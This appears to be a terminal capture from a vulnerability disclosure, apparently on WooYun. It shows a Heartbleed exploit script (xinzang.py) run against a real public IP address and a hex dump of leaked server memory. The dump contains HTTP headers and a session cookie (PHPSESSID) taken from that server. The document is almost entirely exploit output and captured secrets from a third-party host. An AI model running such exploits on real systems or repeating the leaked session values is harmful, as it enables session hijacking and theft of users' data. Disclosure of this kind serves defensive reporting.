 WARNING: server returned more data than it should - server is vulnerable!
➜ sdk sudo python xinzang.py 202.112.126.162
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 429
... received message: type = 22, ver = 0302, length = 203
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 96 00 41 C0 ....#.........A.
00e0: 11 C0 07 C0 16 C0 0C C0 02 00 12 00 11 00 FF 01 ................
00f0: 00 00 6D 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..m...........4.
0100: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
0110: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
0120: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
0130: 10 00 11 00 23 00 00 00 0D 00 20 00 1E 06 01 06 ....#..... .....
0140: 02 06 03 05 01 05 02 05 03 04 01 04 02 04 03 03 ................
0150: 01 03 02 03 03 02 01 02 02 02 03 00 0F 00 01 01 ................
0160: 2D 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2C 65 6E -Language: zh,en
0170: 3B 71 3D 30 2E 38 2C 7A 68 2D 43 4E 3B 71 3D 30 ;q=0.8,zh-CN;q=0
0180: 2E 36 0D 0A 43 6F 6F 6B 69 65 3A 20 50 48 50 53 .6..Cookie: PHPS
0190: 45 53 53 49 44 3D 38 72 6B 67 63 6C 31 33 71 66 ESSID=8rkgcl13qf
01a0: 61 6F 74 68 63 64 39 34 34 30 30 33 39 72 32 36 aothcd9440039r26
01b0: 3B 20 43 4E 5A 5A 44 41 54 41 31 30 30 30 33 35 ; CNZZDATA100035
01c0: 37 35 35 36 3D 31 38 37 39 39 34 35 36 38 34 2D 7556=1879945684-
01d0: 31 34 35 35 39 35 38 31 33 34 2D 68 74 74 70 73 1455958134-https
www.wooyun.org